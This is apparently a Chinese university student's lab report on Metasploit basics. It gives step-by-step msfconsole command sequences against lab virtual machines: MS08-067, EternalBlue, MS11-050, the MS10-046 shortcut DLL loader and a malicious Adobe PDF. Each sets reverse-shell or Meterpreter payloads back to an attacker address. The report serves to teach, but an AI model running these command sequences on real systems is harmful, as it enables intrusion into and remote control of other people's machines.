标签:dll root 占用 ping for ref enc ade name

ms08_067

generic/shell_reverse_tcp(成功)windows/meterpreter/reverse_tcp(失败)ms17_010_eternalblue(成功)

generic/shell_reverse_tcpwindows/x64/meterpreter/reverse_tcpwindows/x64/meterpreter/bind_tcpwindows/x64/shell/reverse_tcp_rc4ms11_050(失败)ms10_046

exploit/windows/browser/ms10_046_shortcut_icon_dllloader(失败)exploit/windows/smb/ms10_046_shortcut_icon_dllloader windows/meterpreter/reverse_tcp(成功且唯一)use auxiliary/scanner/portscan/tcp搜索靶机开放端口Exploit Modules:攻击漏洞,把shellcode"背"过去

Auxiliary Modules:在进行渗透攻击之前得到目标系统丰富的情报信息,它是攻击的前提

Payload Modules:载荷,一段指令(shellcode),目标系统在被渗透攻击之后去执行的代码Nop Modules

shellcode的起始地址,所以加入nops以增加攻击成功的概率Encoders

payload形状,使得不出现特定字符Post:攻击成功之后,动态传输代码使其在被控机执行/usr/share/metasploit-framework/modulesinfo [exploits|auxiliary|post|payloads|encoders|nops]show [options]show [target]search



search ms16 type:exploit platform:windowsservice postgresql startarmitagegeneric/shell_reverse_tcpnmap -sS -A --script=smb-vuln-ms08-067 -PO 10.0.0.140



msfconsole打开metasploit控制台,遇到图下这个问题。因为没有连接到服务器。



service postgresql start启动服务器,再重新进入metasploit控制台就可以了(参考链接)search ms08-067



use exploit/windows/smb/ms08_067_netapi查看设置信息show options



set RHOSTS 10.0.0.140search portscan # 搜索端口

use auxiliary/scanner/portscan/tcp # 使用漏洞

show options #显示设置

set RHOSTS 10.0.0.140 # 设置监听者地址

exploit # 攻击



show targets 也可以看到我们靶机的类型set target 1其实这里不修改也是可以的

show payloads选择generic/shell_reverse_tcp



set payload generic/shell_reverse_tcpshow options

set LHOST 10.0.0.154set LPORT 5312exploit

windows/meterpreter/reverse_tcp在刚才的实验基础上我继续尝试了and前面步骤都一样就是payload不一样,但是攻击失败了





我在这篇博客里面找到了一些解释,大概的意思是和端口有关。然后我换了一个端口and重启win2000,然后又出现了这个错误

看英文解释是连接不上了,很显然是win2000出问题了。果然他开始自动重启了,好的这个虚拟机被我玩崩了(快照smile)





generic/shell_reverse_tcpnmap --script=vuln 10.0.0.168 #查看靶机开放端口、是否存在ms17_010

search ms17_010 #搜索漏洞

use exploit/windows/smb/ms17_010_eternalblue #使用漏洞

show payloads #显示可用攻击载荷

set payload generic/shell_reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 10.0.0.154 #设置监听地址

set RHOSTS 10.0.0.168 #设置靶机地址

exploit #开始攻击

windows/x64/meterpreter/reverse_tcp

windows/x64/meterpreter/bind_tcp

windows/x64/shell/reverse_tcp_rc4



generic/shell_reverse_tcpsearch ms11_050





use exploit/windows/browser/ms11_050_mshtml_cobjectelementshow targets



set target 3show payloads

set payload generic/shell_reverse_tcp显示配置信息show options







set LHOST 10.0.0.154set SRVHOST 10.0.0.154exploit

开始思考为什么,我猜测是IE浏览器的问题,and我还没解决……



windows/meterpreter/reverse_tcpcd /usr/share/metasploit-framework/modules/exploits/windows/browser输入ls命令即可看到很多漏洞代码,随意选择一个吧



msfconsole进入控制台,并使用刚才找到的exploituse windows/browser/ms10_046_shortcut_icon_dllloader查看一下这个漏洞的作用的作用info通过查看Description可以知道

这个模块利用了Windows快捷方式文件(. lnk)处理中的一个漏洞,该文件包含指向恶意DLL的图标资源。此模块创建一个WebDAV服务,当以UNC路径访问该服务时,可以使用该服> 务运行任意负载。

show payloads #显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 10.0.0.154 #设置监听地址

exploit #进行攻击





exploit/windows/smb/ms10_046_shortcut_icon_dllloaderwindows/meterpreter/reverse_tcpsearch ms10-046 #看看其他的exploit

use exploit/windows/smb/ms10_046_shortcut_icon_dllloader #使用漏洞

show payloads #显示可用攻击载荷

set windows/meterpreter/reverse_tcp #选择攻击载荷

show options #查看配置信息

set LHOST 10.0.0.154 #设置监听地址

set SRVHOST 10.0.0.154 #设置本地收听地址

set RHOSTS 10.0.0.168 #设置靶机地址

exploit #开始攻击





将/root/.msf4/local/msf.lnk共享到win7虚拟机中,然后双击,即可在kail监听到,输入sessions查看当前会话



输入sessions -i 1即可选择第一个会话,然后就攻击成功(终于……)



search adobe #进行查找

use windows/fileformat/adobe_cooltype_sing #使用漏洞

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 10.0.0.154 #攻击者地址

set FILENAME 20165312.pdf #设置生成pdf文件的文件名

exploit #攻击

20165312.pdf复制到Windows XP中back退出当前模块,进入监听模块use exploit/multi/handler #进入监听模块

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 10.0.0.154 #攻击者地址

exploit #攻击20165312.pdf



ms08-067的时候,一开始我的靶机我使用的是windows xp系统,但是一直没有会话建立





nmap -sS -A --script=smb-vuln-ms08-067 -PO 10.0.0.165发现windows xp里面就没有这个漏洞

systeminfo命令,原来windows xp里面已经有了ms08-067漏洞的补丁

exploit攻击的时候,出现了如下问题

实验的过程中一直困苦于no sessions的问题,有些问题最后解决了,有些问题还在遗留,总体上收获很大。虽然之前也使用过msfconsole,但是这次实验从系统上了解了他的六大模块,实验中用的最多的还是exploit和payload。从这次实验,我也更加感受到nmap的强大,感觉nmap和auxiliary的作用有相似之处。之前在做其他课程的实验也使用过nmap,但是这次却让我实验效率提高。

啊,这可是差的远了。实验参考了往届学长学姐的分析和做法,也尝试了新的攻击方法,遇到很多问题,好在成功了。对于msf我还是个小白,距离实战还有很远很远的路。

exploit攻击者对靶机进行攻击的这一过程

payload攻击者进行攻击的“武器”

encode编码,使得shellcode改变形状,不具有特定字符

2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

标签:dll root 占用 ping for ref enc ade name

原文地址:https://www.cnblogs.com/cxgg/p/10691066.html